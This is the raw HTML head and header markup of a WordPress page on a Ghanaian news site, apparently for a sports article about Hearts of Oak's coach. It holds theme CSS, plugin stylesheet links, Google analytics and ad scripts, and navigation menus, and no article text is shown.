#ffffff;}.has-vce-cat-0-background-color{ background-color: ;}.has-vce-cat-0-color{ color: ;}.has-vce-cat-4-background-color{ background-color: #dd9933;}.has-vce-cat-4-color{ color: #dd9933;}.has-vce-cat-219-background-color{ background-color: #8224e3;}.has-vce-cat-219-color{ color: #8224e3;}.has-vce-cat-2841-background-color{ background-color: #1e73be;}.has-vce-cat-2841-color{ color: #1e73be;}.has-vce-cat-6-background-color{ background-color: #eeee22;}.has-vce-cat-6-color{ color: #eeee22;}.has-vce-cat-11-background-color{ background-color: #22caf4;}.has-vce-cat-11-color{ color: #22caf4;}.has-vce-cat-2627-background-color{ background-color: #70c43c;}.has-vce-cat-2627-color{ color: #70c43c;}.has-vce-cat-2836-background-color{ background-color: #1faee2;}.has-vce-cat-2836-color{ color: #1faee2;}.has-vce-cat-2837-background-color{ background-color: #ef6e37;}.has-vce-cat-2837-color{ color: #ef6e37;}.has-vce-cat-2835-background-color{ background-color: #6b892a;}.has-vce-cat-2835-color{ color: #6b892a;}.has-vce-cat-2838-background-color{ background-color: #b121ce;}.has-vce-cat-2838-color{ color: #b121ce;}.has-vce-cat-10-background-color{ background-color: #a8f925;}.has-vce-cat-10-color{ color: #a8f925;}.has-vce-cat-220-background-color{ background-color: #dd1111;}.has-vce-cat-220-color{ color: #dd1111;}.has-vce-cat-2839-background-color{ background-color: #ff0ce6;}.has-vce-cat-2839-color{ color: #ff0ce6;}.has-vce-cat-229-background-color{ background-color: #000000;}.has-vce-cat-229-color{ color: #000000;}.has-vce-cat-268-background-color{ background-color: #aa6d27;}.has-vce-cat-268-color{ color: #aa6d27;}.has-vce-cat-12-background-color{ background-color: #ea0000;}.has-vce-cat-12-color{ color: #ea0000;}.has-vce-cat-248-background-color{ background-color: #ffa33a;}.has-vce-cat-248-color{ color: #ffa33a;}.has-vce-cat-230-background-color{ background-color: #000000;}.has-vce-cat-230-color{ color: #000000;}.has-vce-cat-2842-background-color{ background-color: #3e91c9;}.has-vce-cat-2842-color{ color: #3e91c9;}.has-vce-cat-228-background-color{ background-color: #7b1a82;}.has-vce-cat-228-color{ color: #7b1a82;}.has-vce-cat-2840-background-color{ background-color: #ff0ce6;}.has-vce-cat-2840-color{ color: #ff0ce6;}.has-vce-cat-14-background-color{ background-color: #128e14;}.has-vce-cat-14-color{ color: #128e14;}.has-vce-cat-15-background-color{ background-color: #25287c;}.has-vce-cat-15-color{ color: #25287c;}.has-vce-cat-247-background-color{ background-color: #ed2360;}.has-vce-cat-247-color{ color: #ed2360;}a.category-4, .sidebar .widget .vce-post-list a.category-4{ color: #dd9933;}body.category-4 .main-box-title, .main-box-title.cat-4 { border-top: 2px solid #dd9933;}.widget_categories li.cat-item-4 .count { background: #dd9933;}.widget_categories li.cat-item-4:before { background:#dd9933;}.vce-featured-section .category-4, .vce-post-big .meta-category a.category-4, .vce-post-slider .meta-category a.category-4{ background-color: #dd9933;}.vce-lay-g .vce-featured-info .meta-category a.category-4{ background-color: #dd9933;}.vce-lay-h header .meta-category a.category-4{ background-color: #dd9933;}a.category-219, .sidebar .widget .vce-post-list a.category-219{ color: #8224e3;}body.category-219 .main-box-title, .main-box-title.cat-219 { border-top: 2px solid #8224e3;}.widget_categories li.cat-item-219 .count { background: #8224e3;}.widget_categories li.cat-item-219:before { background:#8224e3;}.vce-featured-section .category-219, .vce-post-big .meta-category a.category-219, .vce-post-slider .meta-category a.category-219{ background-color: #8224e3;}.vce-lay-g .vce-featured-info .meta-category a.category-219{ background-color: #8224e3;}.vce-lay-h header .meta-category a.category-219{ background-color: #8224e3;}a.category-2841, .sidebar .widget .vce-post-list a.category-2841{ color: #1e73be;}body.category-2841 .main-box-title, .main-box-title.cat-2841 { border-top: 2px solid #1e73be;}.widget_categories li.cat-item-2841 .count { background: #1e73be;}.widget_categories li.cat-item-2841:before { background:#1e73be;}.vce-featured-section .category-2841, .vce-post-big .meta-category a.category-2841, .vce-post-slider .meta-category a.category-2841{ background-color: #1e73be;}.vce-lay-g .vce-featured-info .meta-category a.category-2841{ background-color: #1e73be;}.vce-lay-h header .meta-category a.category-2841{ background-color: #1e73be;}a.category-6, .sidebar .widget .vce-post-list a.category-6{ color: #eeee22;}body.category-6 .main-box-title, .main-box-title.cat-6 { border-top: 2px solid #eeee22;}.widget_categories li.cat-item-6 .count { background: #eeee22;}.widget_categories li.cat-item-6:before { background:#eeee22;}.vce-featured-section .category-6, .vce-post-big .meta-category a.category-6, .vce-post-slider .meta-category a.category-6{ background-color: #eeee22;}.vce-lay-g .vce-featured-info .meta-category a.category-6{ background-color: #eeee22;}.vce-lay-h header .meta-category a.category-6{ background-color: #eeee22;}a.category-11, .sidebar .widget .vce-post-list a.category-11{ color: #22caf4;}body.category-11 .main-box-title, .main-box-title.cat-11 { border-top: 2px solid #22caf4;}.widget_categories li.cat-item-11 .count { background: #22caf4;}.widget_categories li.cat-item-11:before { background:#22caf4;}.vce-featured-section .category-11, .vce-post-big .meta-category a.category-11, .vce-post-slider .meta-category a.category-11{ background-color: #22caf4;}.vce-lay-g .vce-featured-info .meta-category a.category-11{ background-color: #22caf4;}.vce-lay-h header .meta-category a.category-11{ background-color: #22caf4;}a.category-2627, .sidebar .widget .vce-post-list a.category-2627{ color: #70c43c;}body.category-2627 .main-box-title, .main-box-title.cat-2627 { border-top: 2px solid #70c43c;}.widget_categories li.cat-item-2627 .count { background: #70c43c;}.widget_categories li.cat-item-2627:before { background:#70c43c;}.vce-featured-section .category-2627, .vce-post-big .meta-category a.category-2627, .vce-post-slider .meta-category a.category-2627{ background-color: #70c43c;}.vce-lay-g .vce-featured-info .meta-category a.category-2627{ background-color: #70c43c;}.vce-lay-h header .meta-category a.category-2627{ background-color: #70c43c;}a.category-2836, .sidebar .widget .vce-post-list a.category-2836{ color: #1faee2;}body.category-2836 .main-box-title, .main-box-title.cat-2836 { border-top: 2px solid #1faee2;}.widget_categories li.cat-item-2836 .count { background: #1faee2;}.widget_categories li.cat-item-2836:before { background:#1faee2;}.vce-featured-section .category-2836, .vce-post-big .meta-category a.category-2836, .vce-post-slider .meta-category a.category-2836{ background-color: #1faee2;}.vce-lay-g .vce-featured-info .meta-category a.category-2836{ background-color: #1faee2;}.vce-lay-h header .meta-category a.category-2836{ background-color: #1faee2;}a.category-2837, .sidebar .widget .vce-post-list a.category-2837{ color: #ef6e37;}body.category-2837 .main-box-title, .main-box-title.cat-2837 { border-top: 2px solid #ef6e37;}.widget_categories li.cat-item-2837 .count { background: #ef6e37;}.widget_categories li.cat-item-2837:before { background:#ef6e37;}.vce-featured-section .category-2837, .vce-post-big .meta-category a.category-2837, .vce-post-slider .meta-category a.category-2837{ background-color: #ef6e37;}.vce-lay-g .vce-featured-info .meta-category a.category-2837{ background-color: #ef6e37;}.vce-lay-h header .meta-category a.category-2837{ background-color: #ef6e37;}a.category-2835, .sidebar .widget .vce-post-list a.category-2835{ color: #6b892a;}body.category-2835 .main-box-title, .main-box-title.cat-2835 { border-top: 2px solid #6b892a;}.widget_categories li.cat-item-2835 .count { background: #6b892a;}.widget_categories li.cat-item-2835:before { background:#6b892a;}.vce-featured-section .category-2835, .vce-post-big .meta-category a.category-2835, .vce-post-slider .meta-category a.category-2835{ background-color: #6b892a;}.vce-lay-g .vce-featured-info .meta-category a.category-2835{ background-color: #6b892a;}.vce-lay-h header .meta-category a.category-2835{ background-color: #6b892a;}a.category-2838, .sidebar .widget .vce-post-list a.category-2838{ color: #b121ce;}body.category-2838 .main-box-title, .main-box-title.cat-2838 { border-top: 2px solid #b121ce;}.widget_categories li.cat-item-2838 .count { background: #b121ce;}.widget_categories li.cat-item-2838:before { background:#b121ce;}.vce-featured-section .category-2838, .vce-post-big .meta-category a.category-2838, .vce-post-slider .meta-category a.category-2838{ background-color: #b121ce;}.vce-lay-g .vce-featured-info .meta-category a.category-2838{ background-color: #b121ce;}.vce-lay-h header .meta-category a.category-2838{ background-color: #b121ce;}a.category-10, .sidebar .widget .vce-post-list a.category-10{ color: #a8f925;}body.category-10 .main-box-title, .main-box-title.cat-10 { border-top: 2px solid #a8f925;}.widget_categories li.cat-item-10 .count { background: #a8f925;}.widget_categories li.cat-item-10:before { background:#a8f925;}.vce-featured-section .category-10, .vce-post-big .meta-category a.category-10, .vce-post-slider .meta-category a.category-10{ background-color: #a8f925;}.vce-lay-g .vce-featured-info .meta-category a.category-10{ background-color: #a8f925;}.vce-lay-h header .meta-category a.category-10{ background-color: #a8f925;}a.category-220, .sidebar .widget .vce-post-list a.category-220{ color: #dd1111;}body.category-220 .main-box-title, .main-box-title.cat-220 { border-top: 2px solid #dd1111;}.widget_categories li.cat-item-220 .count { background: #dd1111;}.widget_categories li.cat-item-220:before { background:#dd1111;}.vce-featured-section .category-220, .vce-post-big .meta-category a.category-220, .vce-post-slider .meta-category a.category-220{ background-color: #dd1111;}.vce-lay-g .vce-featured-info .meta-category a.category-220{ background-color: #dd1111;}.vce-lay-h header .meta-category a.category-220{ background-color: #dd1111;}a.category-2839, .sidebar .widget .vce-post-list a.category-2839{ color: #ff0ce6;}body.category-2839 .main-box-title, .main-box-title.cat-2839 { border-top: 2px solid #ff0ce6;}.widget_categories li.cat-item-2839 .count { background: #ff0ce6;}.widget_categories li.cat-item-2839:before { background:#ff0ce6;}.vce-featured-section .category-2839, .vce-post-big .meta-category a.category-2839, .vce-post-slider .meta-category a.category-2839{ background-color: #ff0ce6;}.vce-lay-g .vce-featured-info .meta-category a.category-2839{ background-color: #ff0ce6;}.vce-lay-h header .meta-category a.category-2839{ background-color: #ff0ce6;}a.category-229, .sidebar .widget .vce-post-list a.category-229{ color: #000000;}body.category-229 .main-box-title, .main-box-title.cat-229 { border-top: 2px solid #000000;}.widget_categories li.cat-item-229 .count { background: #000000;}.widget_categories li.cat-item-229:before { background:#000000;}.vce-featured-section .category-229, .vce-post-big .meta-category a.category-229, .vce-post-slider .meta-category a.category-229{ background-color: #000000;}.vce-lay-g .vce-featured-info .meta-category a.category-229{ background-color: #000000;}.vce-lay-h header .meta-category a.category-229{ background-color: #000000;}a.category-268, .sidebar .widget .vce-post-list a.category-268{ color: #aa6d27;}body.category-268 .main-box-title, .main-box-title.cat-268 { border-top: 2px solid #aa6d27;}.widget_categories li.cat-item-268 .count { background: #aa6d27;}.widget_categories li.cat-item-268:before { background:#aa6d27;}.vce-featured-section .category-268, .vce-post-big .meta-category a.category-268, .vce-post-slider .meta-category a.category-268{ background-color: #aa6d27;}.vce-lay-g .vce-featured-info .meta-category a.category-268{ background-color: #aa6d27;}.vce-lay-h header .meta-category a.category-268{ background-color: #aa6d27;}a.category-12, .sidebar .widget .vce-post-list a.category-12{ color: #ea0000;}body.category-12 .main-box-title, .main-box-title.cat-12 { border-top: 2px solid #ea0000;}.widget_categories li.cat-item-12 .count { background: #ea0000;}.widget_categories li.cat-item-12:before { background:#ea0000;}.vce-featured-section .category-12, .vce-post-big .meta-category a.category-12, .vce-post-slider .meta-category a.category-12{ background-color: #ea0000;}.vce-lay-g .vce-featured-info .meta-category a.category-12{ background-color: #ea0000;}.vce-lay-h header .meta-category a.category-12{ background-color: #ea0000;}a.category-248, .sidebar .widget .vce-post-list a.category-248{ color: #ffa33a;}body.category-248 .main-box-title, .main-box-title.cat-248 { border-top: 2px solid #ffa33a;}.widget_categories li.cat-item-248 .count { background: #ffa33a;}.widget_categories li.cat-item-248:before { background:#ffa33a;}.vce-featured-section .category-248, .vce-post-big .meta-category a.category-248, .vce-post-slider .meta-category a.category-248{ background-color: #ffa33a;}.vce-lay-g .vce-featured-info .meta-category a.category-248{ background-color: #ffa33a;}.vce-lay-h header .meta-category a.category-248{ background-color: #ffa33a;}a.category-230, .sidebar .widget .vce-post-list a.category-230{ color: #000000;}body.category-230 .main-box-title, .main-box-title.cat-230 { border-top: 2px solid #000000;}.widget_categories li.cat-item-230 .count { background: #000000;}.widget_categories li.cat-item-230:before { background:#000000;}.vce-featured-section .category-230, .vce-post-big .meta-category a.category-230, .vce-post-slider .meta-category a.category-230{ background-color: #000000;}.vce-lay-g .vce-featured-info .meta-category a.category-230{ background-color: #000000;}.vce-lay-h header .meta-category a.category-230{ background-color: #000000;}a.category-2842, .sidebar .widget .vce-post-list a.category-2842{ color: #3e91c9;}body.category-2842 .main-box-title, .main-box-title.cat-2842 { border-top: 2px solid #3e91c9;}.widget_categories li.cat-item-2842 .count { background: #3e91c9;}.widget_categories li.cat-item-2842:before { background:#3e91c9;}.vce-featured-section .category-2842, .vce-post-big .meta-category a.category-2842, .vce-post-slider .meta-category a.category-2842{ background-color: #3e91c9;}.vce-lay-g .vce-featured-info .meta-category a.category-2842{ background-color: #3e91c9;}.vce-lay-h header .meta-category a.category-2842{ background-color: #3e91c9;}a.category-228, .sidebar .widget .vce-post-list a.category-228{ color: #7b1a82;}body.category-228 .main-box-title, .main-box-title.cat-228 { border-top: 2px solid #7b1a82;}.widget_categories li.cat-item-228 .count { background: #7b1a82;}.widget_categories li.cat-item-228:before { background:#7b1a82;}.vce-featured-section .category-228, .vce-post-big .meta-category a.category-228, .vce-post-slider .meta-category a.category-228{ background-color: #7b1a82;}.vce-lay-g .vce-featured-info .meta-category a.category-228{ background-color: #7b1a82;}.vce-lay-h header .meta-category a.category-228{ background-color: #7b1a82;}a.category-2840, .sidebar .widget .vce-post-list a.category-2840{ color: #ff0ce6;}body.category-2840 .main-box-title, .main-box-title.cat-2840 { border-top: 2px solid #ff0ce6;}.widget_categories li.cat-item-2840 .count { background: #ff0ce6;}.widget_categories li.cat-item-2840:before { background:#ff0ce6;}.vce-featured-section .category-2840, .vce-post-big .meta-category a.category-2840, .vce-post-slider .meta-category a.category-2840{ background-color: #ff0ce6;}.vce-lay-g .vce-featured-info .meta-category a.category-2840{ background-color: #ff0ce6;}.vce-lay-h header .meta-category a.category-2840{ background-color: #ff0ce6;}a.category-14, .sidebar .widget .vce-post-list a.category-14{ color: #128e14;}body.category-14 .main-box-title, .main-box-title.cat-14 { border-top: 2px solid #128e14;}.widget_categories li.cat-item-14 .count { background: #128e14;}.widget_categories li.cat-item-14:before { background:#128e14;}.vce-featured-section .category-14, .vce-post-big .meta-category a.category-14, .vce-post-slider .meta-category a.category-14{ background-color: #128e14;}.vce-lay-g .vce-featured-info .meta-category a.category-14{ background-color: #128e14;}.vce-lay-h header .meta-category a.category-14{ background-color: #128e14;}a.category-15, .sidebar .widget .vce-post-list a.category-15{ color: #25287c;}body.category-15 .main-box-title, .main-box-title.cat-15 { border-top: 2px solid #25287c;}.widget_categories li.cat-item-15 .count { background: #25287c;}.widget_categories li.cat-item-15:before { background:#25287c;}.vce-featured-section .category-15, .vce-post-big .meta-category a.category-15, .vce-post-slider .meta-category a.category-15{ background-color: #25287c;}.vce-lay-g .vce-featured-info .meta-category a.category-15{ background-color: #25287c;}.vce-lay-h header .meta-category a.category-15{ background-color: #25287c;}a.category-247, .sidebar .widget .vce-post-list a.category-247{ color: #ed2360;}body.category-247 .main-box-title, .main-box-title.cat-247 { border-top: 2px solid #ed2360;}.widget_categories li.cat-item-247 .count { background: #ed2360;}.widget_categories li.cat-item-247:before { background:#ed2360;}.vce-featured-section .category-247, .vce-post-big .meta-category a.category-247, .vce-post-slider .meta-category a.category-247{ background-color: #ed2360;}.vce-lay-g .vce-featured-info .meta-category a.category-247{ background-color: #ed2360;}.vce-lay-h header .meta-category a.category-247{ background-color: #ed2360;}.main-box-title{text-transform: uppercase;}.sidebar .widget-title{text-transform: uppercase;}.site-footer .widget-title{text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://thenewindependentonline.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5JN6K57" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thenewindependentonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5JN6K57");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://thenewindependentonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thenewindependentonline.com/wp-json/wp/v2/posts/22358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewindependentonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thenewindependentonline.com/?p=22358' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thenewindependentonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewindependentonline.com%2F2024%2F03%2F06%2Fhearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thenewindependentonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewindependentonline.com%2F2024%2F03%2F06%2Fhearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.171.0" /><style type="text/css" id="wp-container-core-group-ext">.wp-container-core-group-ext {display:none;}</style><meta name="google-site-verification" content="D5gyrDk9v7VWZqLd_EBRhpNo-p-BtTFKGR_Co7eEFdw">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5570956762262209" crossorigin="anonymous"></script><link rel="icon" href="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-22358 single-format-standard wp-embed-responsive wp-theme-voice vce-sid-right voice-v_3_0_3 aa-prefix-thene-">

<div id="vce-main">

<header id="header" class="main-header">
	<div class="top-header">
	<div class="container">

				
					<div class="vce-wrap-right">
					<div class="menu-social-menu-container"><ul id="vce_social_menu" class="soc-nav-menu"><li id="menu-item-18514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18514"><a href="https://web.facebook.com/TheNewIndependentOnline"><span class="vce-social-name">Facebook</span></a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://twitter.com/TheNewIndepend1"><span class="vce-social-name">Twitter</span></a></li>
<li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216"><a href="#"><span class="vce-social-name">Instagram</span></a></li>
</ul></div>
			</div>
		
		


	</div>
</div><div class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://thenewindependentonline.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><source srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><img src="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png" alt="The New Independent Online."></picture></a></span></div>
	<div class="vce-header-ads">
		<img src="https://thenewindependentonline.com/wp-content/uploads/2024/09/maya.webp" alt="" width="728" height="90" class="alignnone size-full wp-image-43348" />	</div>
</div>

<div class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-17925" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17925 vce-cat-2839"><a href="https://thenewindependentonline.com/category/news/">News</a><li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162 vce-cat-10"><a href="https://thenewindependentonline.com/category/health/">Health</a><li id="menu-item-17920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17920 vce-cat-2627"><a href="https://thenewindependentonline.com/category/environment/">Environment</a>
<ul class="sub-menu">
	<li id="menu-item-17923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17923 vce-cat-2835"><a href="https://thenewindependentonline.com/category/environment/sanitation/">Sanitation</a>	<li id="menu-item-17921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17921 vce-cat-2836"><a href="https://thenewindependentonline.com/category/environment/climate-change/">Climate Change</a>	<li id="menu-item-17922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17922 vce-cat-2837"><a href="https://thenewindependentonline.com/category/environment/energy/">Energy</a></ul>
<li id="menu-item-17926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17926 vce-cat-2841"><a href="https://thenewindependentonline.com/category/education/">Education</a><li id="menu-item-18683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18683 vce-cat-2840"><a href="https://thenewindependentonline.com/category/social/">Socials</a>
<ul class="sub-menu">
	<li id="menu-item-18682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18682 vce-cat-2842"><a href="https://thenewindependentonline.com/category/religion/">Religion</a></ul>
<li id="menu-item-43345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43345"><a href="https://thenewindependentonline.com/governance/">Governance</a>
<ul class="sub-menu">
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323 vce-cat-12"><a href="https://thenewindependentonline.com/category/politics/">Politics</a>	<li id="menu-item-4373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4373 vce-cat-268"><a href="https://thenewindependentonline.com/category/parliament/">Parliament</a></ul>
<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316 vce-cat-4"><a href="https://thenewindependentonline.com/category/business/">Business</a><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-318 vce-cat-6"><a href="https://thenewindependentonline.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320 vce-cat-11"><a href="https://thenewindependentonline.com/category/entertainment/lifestyle/">Lifestyle</a></ul>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-72 vce-cat-14"><a href="https://thenewindependentonline.com/category/sports/">Sports</a><li id="menu-item-18684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18684 vce-cat-229"><a href="https://thenewindependentonline.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li id="menu-item-19168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19168 vce-cat-2838"><a href="https://thenewindependentonline.com/category/features/">Features</a></ul>
<li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://thenewindependentonline.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div></header>

	<div id="sticky_header" class="header-sticky">
	<div class="container">
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://thenewindependentonline.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><source srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><img src="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png" alt="The New Independent Online."></picture></a></span></div>		<nav id="site-navigation" class="main-navigation" role="navigation">
		<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-18671" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18671 vce-cat-2839"><a href="https://thenewindependentonline.com/category/news/">News</a><li id="menu-item-18669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18669 vce-cat-10"><a href="https://thenewindependentonline.com/category/health/">Health</a><li id="menu-item-18678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18678 vce-cat-2627"><a href="https://thenewindependentonline.com/category/environment/">Environment</a>
<ul class="sub-menu">
	<li id="menu-item-18681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18681 vce-cat-2835"><a href="https://thenewindependentonline.com/category/environment/sanitation/">Sanitation</a>	<li id="menu-item-18679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18679 vce-cat-2836"><a href="https://thenewindependentonline.com/category/environment/climate-change/">Climate Change</a>	<li id="menu-item-18680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18680 vce-cat-2837"><a href="https://thenewindependentonline.com/category/environment/energy/">Energy</a></ul>
<li id="menu-item-18665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18665 vce-cat-2841"><a href="https://thenewindependentonline.com/category/education/">Education</a><li id="menu-item-18686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18686 vce-cat-2840"><a href="https://thenewindependentonline.com/category/social/">Social</a>
<ul class="sub-menu">
	<li id="menu-item-18685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18685 vce-cat-2842"><a href="https://thenewindependentonline.com/category/religion/">Religion</a></ul>
<li id="menu-item-18674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18674 vce-cat-12"><a href="https://thenewindependentonline.com/category/politics/">Politics</a><li id="menu-item-18673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673 vce-cat-268"><a href="https://thenewindependentonline.com/category/parliament/">Parliament</a><li id="menu-item-18664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18664 vce-cat-4"><a href="https://thenewindependentonline.com/category/business/">Business</a><li id="menu-item-18666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18666 vce-cat-6"><a href="https://thenewindependentonline.com/category/entertainment/">Entertainment</a>
